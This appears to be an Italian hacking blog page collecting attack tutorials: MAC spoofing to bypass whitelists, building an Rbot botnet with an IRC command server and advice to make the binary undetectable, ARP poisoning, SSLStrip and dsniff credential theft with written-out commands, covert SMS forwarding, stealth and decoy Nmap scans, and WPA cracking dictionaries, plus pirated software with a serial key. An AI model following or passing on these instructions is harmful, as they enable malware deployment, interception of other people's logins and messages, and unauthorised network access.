Cambiare MAC address su windows
Ogni adattatore di rete, sia esso Ethernet, Wifi o Bluetooth, è identificabile tramite un indirizzo univoco: il Mac Address. Il Mac Address (Media Access Control) è l’indirizzo fisico della scheda di rete e si compone di sei numeri esadecimali separati da un trattino (per esempio 01-23-45-67-89-AB).
La prima parte formata dai primi tre numeri (01-23-45) è detto OUI (Organizationally Unique Identifier); questi numeri identificano il costruttore. Analizzandoli si è in grado di individuare il produttore dell’adattatore: rudimentale forma di fingerprinting.
Per identificare il Mac Address del proprio PC si può utilizzare il comando ipconfig dalla linea di comando, usando il parametro /all. Per farlo aprire il prompt dei comandi (Start -> Esegui -> cmd) e digitare:
ipconfig /all
Appariranno una serie di informazioni. Quella che ci interessa è la linea in cui appare la scritta “Indirizzo fisico”.
Cambiare il Mac Address (Mac Address Spoofing) può essere utile per diversi motivi.
1. Anonimato. Il Mac Address è un numero che identifica in modo univoco un dispositivo di rete, e di conseguenza un PC. Modificandolo si aumentano le probabilità di non essere identificati.
2. Aggirare meccanismi di autenticazione. In alcuni casi il Mac Address viene utilizzato per garantire l’accesso a determinare risorse (come una rete wireless) soltanto a determinati computer, identificati appunto tramite Mac Address. Modificando il Mac Address, sostituendolo con un indirizzo incluso nella white-list, consentirebbe di aggirare il filtro e ottenere così l’accesso alla rete.
Modificare il Mac Address è molto semplice. Basta utilizzare il programma Mac Makeup. Il suo utilizzo è elementare.
1. Selezionare l’inferfaccia di rete a cui si vuole cambiare Mac, selezionandola dalla lista in alto
2. Scegliere il tipo di indirizzo con cui sostituire quello originale cliccando sul pulsante “Generate random”. Le scelte a disposizione sono:
* Mac totalmente random
* Random Device (ultimi tre numeri a destra del Mac)
* Random OID (Primi tre numeri, ovvero il codice del produttore)
3. Cliccare sul pulsante “Change”
Il gioco è fatto: il Mac è cambiato. Per verificarlo si può utilizzare di nuovo il comando ipconfig /all come ho illustrato prima. La modifica non è definitiva: cliccando sul pulsante “Remove” si torna all’indirizzo originale; stesso risultato che si ottiene riavviando il PC.
Creare una BotNet
Cosa è una botnet?
Una botnet è una rete di computer collegati ad internet che fanno parte di un insieme di computer controllato da un'unica entità, il botmaster. Ciò può essere causato da falle nella sicurezza o mancanza di attenzione da parte dell'utente e dell'amministratore di sistema, per cui i computer vengono infettati da virus informatici o trojan i quali consentono ai loro creatori di controllare il sistema da remoto. I controllori della botnet possono in questo modo sfruttare i sistemi compromessi per scagliare attacchi distribuiti del tipo denial-of-service (DDoS) contro qualsiasi altro sistema in rete oppure compiere altre operazioni illecite, in taluni casi agendo persino su commissione di organizzazioni criminali. I computer che compongono la botnet sono chiamati bot (da roBOT) o zombie.
Ora vediamo come crearne una:
In primo luogo bisogna scaricare questi tre tool:
1. Download Mcft Visual C++ 6.0 Standard Edition
http://www.megaupload.com/?d=SUHPYZRX
http://rapidshare.com/files/21861555/msc__.rar.html
Pass: itzforblitz
Serial: 812-2224558
2.Aprite il setup e installatelo. Poi inserite il seriale sopra elencato.
3.Scaricare e installate il Service Pack 6 per Visual Basic 6.0 , Visual C++ 6.0 con Visual Source Safe 6.0d:
http://www.microsoft.com/downloads/d...displaylang=en
4.Dopo di che scaricate e installate Windows Platform SDK:
http://www.megaupload.com/?d=YH3SS78I
http://rapidshare.com/files/21854411/sdk.rar.html
Pass: itzforblitz
__________________________________________________ _______________________
Preparazione Microsoft Visual C++ 6.0
__________________________________________________ _______________________
Ora aprite Microsoft Visual C++ 6.0 , andate in Tools poi opzioni aprite la scheda Directories e sostituite le precedenti righe con queste sotto elencate nello stesso ordine senno non funziona :
C:\PROGRAMMI\MICROSOFT PLATFORM SDK C:\PROGRAMMI\MICROSOFT PLATFORM SDK\BIN C:\PROGRAMMI\MICROSOFT PLATFORM SDK\INCLUDE C:\PROGRAMMI\MICROSOFT PLATFORM SDK\LIB
Scaricate la versione moddata di Rbot 7.6 a questo link
__________________________________________________ _________________________
Vai alla directory del file precedentemente scaricato, aprite il file configs.h con il blocco note (o qualsiasi altro programma di editor di testo)
E modificate queste righe:
char password[] = ""; // The password that the bot uses when .login command is entered char server[] = ""; // The IRC server you will host your bot(s) on to command it char serverpass[] = ""; // A password to the IRC server if it is required char channel[] = ""; // Channel in which the bot will join upon entering server char chanpass[] = ""; // The password of the channe
char password[] = "pwnt"; char server[] = "irc.landoleet.org"; char serverpass[] = "lalla"; char channel[] = "#bhobho"; char chanpass[] = "qual'è??";
Ora aprite Visual Studio C++ 6.0 poi cliccate su File > Open Workspace . Sfoglia tra le cartelle del rbot e cerca il file "rBot.dsw" , una volta trovato fai doppio click su di esso .
Dopo di che ,clicca col tasto desto del mouse sulla scritta in grassetto (come nell'immagine in baso) e clicca su build:

Dopo averlo compilato il progetto andate nella cartella "Debug" e li troverete il rbot.
E altamente consigliato blindare il file per renderlo irrilevabile.
E sconsigliato testare il file su di sè , e se lo aprite per sbaglio andate nella botnet ed lanciate il comando per disinfettare il bot.
Vi lascio la lista dei comandi (che purtroppo e in inglese :
scaricate da Qui: http://rapidshare.com/files/21542921/cmands.html
Man In The Middle
Con la tipologia di attacco Main In The Middle noi proviamo a riderigere il traffico tra due host (vittime) a un terzo host (attacker).
Man In The Middle In Locale
Per sniffare il traffico in locale la tecnica piu usata e' l' ARP Poisoning.
Ma vorrei introdurre prima Ethernet.
Ethernet è il nome di un protocollo per reti locali cioè un protocollo per comunicare tra vari host in locale; ed appartiene al livello di data-link (riguardante il collegamento fisico) del protocollo TCP/IP (protocollo di internet).
Questo significa che ogni pacchetto di traffico viene preso dal protocollo TCP/IP in modo da contenere informazioni su:
-Protocollo usato.
-IP del Mittente.
-IP del Destinatario.
Il pacchetto viene poi messo in un frame dallo standard ethernet, in modo da avere una precisa struttura:
Ciò è necessario perché Ethernet non identifica le macchine connesse in rete attraverso il loro IP standard di comunicazione via internet, ma tramite un numero univoco a 48 bit chiamato MAC (Media Access Controllers) address, un numero che identifica senza ambiguità una scheda di rete dall'altra.
Responsabile della mappatura dei 32 bit dell'indirizzo IP nei 48 del MAC è il protocollo ARP (Address Resolution Protocol). Questo protocollo è strutturato attraverso due tipi di comunicazione con il resto della rete.
-ARP request, generalmente inviata dal gateway in broadcast, richiede il MAC associato ad un certo IP in rete (Who has 0.0.0.0?).
-ARP reply, spedita dall'host richiesto in risposta ad una ARP request. Tramite questo messaggio l'host comunica al gateway il suo MAC.
ARP Cache
L'ARP cache è una struttura progettata in modo di massimizare le prestazioni di una rete, in modo da non inviare ogni volta una ARP Request per inviare un pacchetto a un host alla quale si è inviato un pacchetto di recente.
La ARP cache memorizza per un periodo di tempo variabile, gli indirizzi MAC con cui sono avvenute delle comunicazioni e gli IP associati.
Il comportamento per l'invio di un pacchetto TCP/IP è quello di controllare nella ARP Cache se già si ha il MAC associato all'indirizzo IP richiesto.
Nel caso la risposta sia positiva viene creato il frame Ethernet e il pacchetto viene inviato.
Se la risposta è negativa viene mandata una ARP Request in broadcast sulla rete e si aspetta la risposta dall'host con una ARP Reply che comunica (trasmette) il suo MAC.
In tal caso il MAC viene messo nel frame Ethernet e il pacchetto viene ugualmente inviato.
Quando invece arriva una ARP Reply, il kernel mette nella propria ARP Cache il MAC in questione.
In alcuni sistemi come Solaris il MAC viene inserito nella ARP Cache soltanto se prima della ARP Reply il kernel aveva mandato una ARP Request.
Windows e Linux invece inseriscono il MAC nella ARP Cache anche se nella ARP Reply non era stata richiesta.
ARP Poisoning
Sfruttando il comportamento di un host durante la ricezione di una ARP Reply è possibile modificare la Cache ARP.
Immaginiamo di essere in uno scenario di rete locale del genere (ARP cache prima del poisoning):
Codice:
sh$ arp -a host1 (192.168.1.1) at 01:01:01:01:01:01 [ether] on eth0 host2 (192.168.1.2) at 02:02:02:02:02:02 [ether] on eth0 host3 (192.168.1.3) at 03:03:03:03:03:03 [ether] on eth0
Dove host1 e host2 sono le due macchine (vittime) di cui vogliamo dirottare il traffico, mentre host3 è il nostro attacker.
Se host3 manda una ARP Reply a host1 che contiene il suo MAC e dicendo in essa di essere host2, host1 ricorderà il MAC di host3 all'interno della propria Cache ARP, e da lì in poi tutti i pacchetti mandati a host2 verranno in realtà inviati (quindi dirottati) a host3.
L'attacker farà lo stesso anche con host2, mandandogli una ARP Reply contenente il suo MAC e dicendo di essere host1, e così il suo MAC verrà ricordato nella Cache ARP di host2.
D'ora in poi tutti i pacchetti scambiati tra host1 e host2 transiteranno prima su host3, che potrà visualizzare il contenuto prima di reinviarli ai legittimi destinatari.
Sniffare SSL
Secure Sockets Layer (SSL) è un protocollo crittografico che permette una comunicazione sicura e una integrità dei dati su reti TCP/IP come, ad esempio, internet. SSL cifra la comunicazione dalla sorgente alla destinazione (end-to-end) sul livello di trasporto.
Diverse versioni del protocollo sono ampiamente utilizzate in applicazioni come i browser, l'E-mail, la messaggistica istantanea e il Voice over IP.
Per poter sniffare i dati avremmo bisogno questa volta del tool SLLStrip.
Che è in grado di intercettare le connessioni (trasmissioni) SSL servendosi della tecnica dell’hijacking.
Citazione di: wikipedia
"Il termine hijacking indica una tecnica che consiste nel modificare opportunamente dei pacchetti dei protocolli TCP/IP al fine di dirottare i collegamenti ai propri siti e prenderne il controllo"
- Funzionamento di SSLStrip
Il tool analizza continuamente la rete, captando il traffico SSL appena un host fa una richiesta di una pagina cifrata.
In questo caso il tool crea una copia della pagina richiesta dalla vittima. Quest’ultima verrà quindi dirottata sulla pagina clonata nella quale inserirà i propri dati di accesso, e cosi riceviamo i dati.
Il tool è scritto in Python.
Ora proveremo su Ubuntu.
Innanzitutto installiamo i software di cui ha bisogno il tool per fungere, digitiamo sul terminale:
Codice:
sudo apt-get install python python-twisted-web dsniff
Adesso scarichiamo il file contente SSLStrip cliccando qui sulla Scrivania. Digitamo quindi sul terminale:
Codice:
cd Scrivania
poi
Codice:
tar zxvf sslstrip-0.6.tar.gz
poi
Codice:
cd sslstrip-0.6
poi
Codice:
sudo python ./setup.py install
- Attacco con SSLStrip
Mandiamo la scheda di rete in forwarding mode digitando:
Codice:
sudo su echo "1" > /proc/sys/net/ipv4/ip_forward
Settiamo le iptables in maniera da reindirizzare il traffico HTTP verso SSLStrip digitando:
Codice:
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port
Avviamo SSLStrip digitando:
Codice:
python ./sslstrip.py -l
Alle precedenti righe andrà sostituito
Abbiamo finito, ora ci basta avviare un ARP Spoof per obbligare la rete a reindirizzare il traffico verso l'host dell'attacker.
Per fare ciò apriamo un altro terminale lasciando aperto il precedente.
Digitiamo sul nuovo terminale:
Codice:
arpspoof -i-t
Al posto di
A questo punto lo script inizierà a lavorare secondo il procedimento accennato sopra catturando i dati di accesso.
Deviare gli sms
RedrSMS è un software per symbian OS che serve a inoltrare i messaggi che arrivano in un telefono ad un altro automaticamente ad ogni sms....
RedrSMS è composto da 2 parti:
-RedrSMS Config che serve per impostare il numero del destinatario (si può anche disinstallare dopo aver impostato il destinatario)
- RedrSMS che è la parte principale (da usare solo dopo aver configurato il destinatario)
Il programma è compatibile con Symbian O.S. S60 2nd e 3rd edition
Testato e funzionante su:
- Nokia N81 (3rd)
- Nokia 6120 classic (3rd)
- Nokia 6600 (2nd)
Download:
Codifica in base 64
Il principio della codifica Base 64 consiste nell’utilizzare dei caratteri US-ASCII (caratteri non accentuati) per codificare tutti i tipi di caratteri ad 8 bits.
In effetti, i protocolli di posta elettronica sono stati originariamente previsti per trasportare solamente dei messaggi di testo. Ora, data la diversità dei sistemi di posta elettronica, lo scambio di dati binari si traduce per nella maggiorparte dei casi in trasformazioni di contenuto rendendo illeggibile il documento originale.
Il formato Base64, utilizzato massicciamente negli scambi di posta elettronica, permette quindi di trasmettere ogni documento binario (applicazione, video, file audio, ecc.) in allegato ad un messaggio elettronico codificandoli attraverso dei caratteri classici.
La codifica Base64 provoca un aumento globale del 33% del volume dei dati da decodificare.
Il principio della codifica Base64 consiste nell’utilizzare 4 caratteri stampabili (in formato US-ASCII) per codificare un gruppo di 3 octet qualsiasi (3*8 bit = 24 bits).
La codifica Base64 usa un alfabeto di 64 caratteri classici stampabili per rappresentare un dato di 6 bits. I 64 simboli di questo alfabeto sono scelti per essere universalmente leggibili e per non avere significato nei principali protocolli di messaggeria (in particolare SMTP).
ABCDEFGHIJKLMNOPQRSTUVWXYZ abcdefghijklmnopqrstuvwxyz 123456789+/.Percorrendo i dati binari da sinistra a destra, i gruppi di 24 bits sono creati concatenando dei blocchi di 3 dati di 8 bits. Ogni gruppo di 24 bits è quindi diviso in 4 gruppi di 6 bits, corrispondente a 4 caratteri dell’alfabeto Base64.
La codifica Base64 è previsto per dati che formano un multiplo di 24 bits. Quindi, se il volume di dati da codificare non forma un multiplo di 24 bits, il risultato della codifica Base64 deve essere completato da 0 a 3 caratteri « = » per ottenere un multiplo di 24 bits. Questo 65esimo carattere non può quindi essere presentato che alla fine dei dati decodificati.
D’altra parte, per garantire una compatibilità con l’insieme dei sistemi di messaggeria, i dati Base64 sono formattati con dei ritorni a capo per ogni linea che non supera i 76 caratteri.
Per codificare o decodificare una stringa in Base64, andate qui
Sniffare pswd di rete

Sto parlando dei dati di autenticazione di servizi come Telnet, FTP e POP3 in quanto vengono trasmessi in chiaro sulla rete.
Su una rete non commutata, ciascun dispositivo della rete considera solo i pacchetti a lui destinati, ma puoi impostare un dispositivo in modalità promiscua per esaminare anche i pacchetti destinati ad altri.
Puoi sniffare tutto il traffico trasmesso sulla rete alla ricerca dei dati di autenticazione di caselle email, server FTP, sessioni Telnet…
Nella prima parte ti illustrerò come effettuare lo sniffing del traffico attraverso un utile strumento: tcpdump.
Lo sniffing di pacchetti in modalità promiscua su una rete non commutata può consentire di ottenere molte informazioni utili…Sei pronto?
Iniziamo.
Apri un terminale (Applicazioni –> Accessori –> Terminale) e digita:
sudo tcpdump -l -X ‘ip host 192.168.1.91′
Al posto di 192.168.1.91, chiaramente dovrai mettere l’indirizzo Ip sul quale vuoi effettuare l’azione di Sniffing.
Attendi e guarda con attenzione cosa accade nel tuo terminale, sulla destra vedrai tanti “simboli” che, a prima vista, non significano niente.
Non è così, abituati a guardare e controlla riga per riga alla ricerca dell’ USER e della PASS. Se guardi bene troverai all’interno tutti i dati e la tipologia di connessione stabilita.
Tcpdump è senza dubbio un ottimo sniffer, ma esistono anche degli strumenti più “raffinati” e specializzati nella ricerca di nomi utente e password.
In questa seconda parte ti illustrerò l’utilizzo di dsniff, uno sniffer specializzato nella ricerca dei dati importanti.
Se non hai installato questo tool, apri un terminale e digita:
sudo apt-get install dsniff
Adesso puoi procedere con lo sniffing vero e proprio.
Non dovrai fare altro che digitare, sempre da terminale:
sudo dsniff -n
e attendere…
Avrai in chiaro User e Pass come puoi vedere dall’immagine sotto, nel quale ho sniffato i miei dati di accesso ad un server FTP.

Guida Ettercap (Man In The Middle)

Inizieremo con l’installazione di Ettercap, proseguiremo con un piccolo attacco alla propria rete, per concludere con una dettagliata guida all’utilizzo.
Ti vedo già impaziente…pronto a carpire ogni singola parola che scriverò…rimboccati le maniche e iniziamo!
Installare Ettercap
Se stai utilizzando una distribuzione come Ubuntu ti basta aprire un terminale (Applicazioni –> Accessori –> Terminale) e digitare:sudo apt-get install ettercap-gtk
Aspetta qualche secondo e sei pronto per partire con l’attacco vero e proprio.
Attacco con Ettercap
Eseguiamo Ettercap, da terminale:sudo ettercap -G
oppure vai nel menù Applicazioni –> Internet –> Ettercap
In questo modo avrai l’interfaccia grafica di Ettercap davanti ai tuoi occhi.
Imposta lo Sniffing

Clicca su Sniff –> Unified Sniffing (oppure Shift + U). Si aprirà una maschera dove potrai selezionare l’interfaccia di rete che vuoi utilizzare, seleziona e premi OK.
Adesso dovrai cercare gli altri pc connessi alla rete. Per far questo ti basta cliccare su Hosts –> Scan for Hosts (oppure Ctrl + S), aspetta qualche secondo che Ettercap analizzi la rete e andando su Hosts –> Hosts List potrai visualizzare gli altri pc connessi.

Scegli la tua vittima
Se vuoi avvelenare il pc con indirizzo ip 192.168.1.2 ed il router 192.168.1.1 non dovrai fare altro che aggiungerli come target al tuo attacco
Per far questo basta che selezioni la riga contenente l’Ip 192.168.1.1 e clicchi su Add to target 1, successivamente clicchi sulla riga contenente l’Ip 192.168.1.2 e Add to taget 2. Se vuoi avvelenare tutte le macchine connesse puoi tranquillamente saltare questo passaggio.Puoi anche vedere quali Target hai selezionato: Targets –> Currents Targets

ARP poisoning

Clicca su Mitm –> ARP Poisoning, si aprirà una finestra e a meno che tu non abbia particolari esigenze puoi lasciare deselezionato tutto e dare l’OK.
Inizia lo Sniffing
Clicca su Start –> Start Sniffing in questo modo Ettercap inizierà a sniffare tutti i dati che vengono trasmessi sulla rete.Vuoi approfondire l’argomento vero? Ne sono sicuro. Per questo puoi scaricare la guida in PDF in Italiano: Man in The Middle Attacks.
Fonte Articolo: Erriko.it
Scansione porte con Nmap
Ambito: Linux
La scansione delle porte è un metodo per determinare quali porte sono in ascolto e accettano connessioni. Dovete sapere che molti servizi sono eseguiti su porte standard, quindi si possono determinare facilmente quali servizi sono in esecuzione.
La scansione più semplice consiste nel tentare di stabilire una connessione TCP su tutte le porte possibili del sistema preso in esame. E' d' obbligo sapere però che questo metodo è molto semplice da effettuare ma anche molto semplice da rilevare, inoltre quando si stabilisce una connessione, il servizio solitamente registra l’indirizzo IP in un file di log.
Chiaramente per non essere scoperti sono state implementate svariate soluzioni che andremo a trattare in questo articolo.
Lo strumento Open Source più diffuso nel campo delle scansione di porte è senza dubbio: Nmap, scritto da Fyodor.
Vediamo insieme alcuni tipi di scansioni:
Scansione SYN stealth
Una scansione SYN (chiamata anche semiaperta), è un tipo di scansione in cui non viene effettivamente aperta una connessione TCP completa. Una connessione per essere stabilita deve completare il processo di handshaking. In questo caso si dovrebbe inviare un pacchetto SYN , ricevere un pacchetto SYN/ACK e rinviare un pacchetto ACK.Nel nostro caso invieremo solamente un pacchetto SYN e staremo ad aspettare una risposta: se riceveremo un pacchetto SYN/ACK possiamo dedurre che la porta accetta connessioni, si registra questo avvenimento e si rimanda un pacchetto RST per chiudere la connessione.
Vediamo come usare Nmap per effettuare una scansione SYN.
Se non hai ancora installato il tool puoi aprire il terminale e digitare: sudo apt-get install nmap. Siamo pronti…
Apriamo un terminale e digitiamo il seguente comando:
sudo nmap -sS URLsitovittima (oppure inserite l’IP)
Come puoi vedere dall’immagine adesso hai un quadro completo sulle porte che accettano connessioni o meno.

Scansioni FIN, X-mas e Null
Questa volta andremo ad inviare un pacchetto privo di senso ad ogni porta del sistema.Se una porta è in ascolto, il pacchetto verrà ignorato, mentre nel caso in cui una porta fosse chiusa, verrà rinviato un pacchetto RST.
Questo ci può tornare molto utile per capire quali porte accettano connessioni senza aprire effettivamente una connessione. Queste scansioni sono meno facili da rilevare ma bisogna comunque prestare la massima attenzione, in quento si potrebbero rilevare inaffidabili.
Per effettuare questo tipo di scansione basta aprire un terminale e digitare:
sudo nmap -sF URLsitovittima –> FIN
sudo nmap -sX URLsitovittima –> X-mas
sudo nmap -sN URLsitovittima –> NULL
Esche (decoy)
Un metodo per non essere rilevati consiste nel nascondersi tra delle “esche”.Il concetto è quello di effettuare svariate scansioni da indirizzi IP esca. Le risposte ottenute da queste connessioni contraffatte non ci serviranno direttamente ma ci serviranno come diversivo.
Se vogliamo per esempio effettuare una scansione con esca (decoy) dell’ IP 192.168.42.72, e usare come esche 192.168.42.10 e 192.168.42.11 basterà aprire un terminale e digitare:
sudo nmap -D 192.168.42.10,192.168.42.11 192.168.42.72
Se questa piccola introduzione ti ha stimolato la fantasia e hai voglia di approfondire l’argomento, ti consiglio di leggere la Guida di Riferimento di Nmap.
Creare dizionario per crackare reti WPA
Come creare un dizionario con cui sferrare l’attacco e personalizzarlo come meglio credi?
Iniziamo con un pò di teoria per poi passare alla parte pratica.
In questa guida vi parlerò di tre tool che fanno al caso nostro: Wyd – Pyrit e CUDA Multiforcer.
CUDA (Computer Unified Devide Architecture) è un’architettura per il calcolo parallelo sviluppato da Nvidia. Questa tecnica ha come scopo quello di utilizzare il processore della scheda grafica per svolgere operazioni di calcolo molto esigenti in termini di potenza di elaborazione.
Pyrit è un programma che nasce per creare un database (dizionario) per craccare le password delle reti wifi protette da WPA e WPA2. Per far questo il nostro Pyrit utilizza la tecnologia CUDA, riducendo drasticamente i tempi di elaborazione per la creazione del database.
Wyd è il tool che utilizzerai per generare il database. Grazie a questo programma potrai sfruttare i dizionari di default di Backtrack, i dizionari scaricati precedentemente oppure creare dizionari da elenchi di pagine web, come per esempio la pagina dei nomi italiani di Wikipedia.
Puoi raggiungere i programmi dal menù di Backtrack:
Backtrack –> Privilege Escalation –> PasswordAttacks –> Offline Attaks –> Wyd
Backtrack –> Radio Network Analysi –> 80211 –> Cracking –> Pyrit
Backtrack –> Privilege Escalation –> PasswordAttacks –> Cuda Multiforcer
Adesso puoi passare all’azione, per questo ti consiglio di leggere il seguente Tutorial dove ti verrà spiegato nel dettaglio con esempi pratici come creare un dizionario per craccare le reti wifi con chiave WPA sfruttando la tecnologia CUDA. Buona lettura!
Guida (Uploaded to Mediafire)
Iscriviti a:
Post (Atom)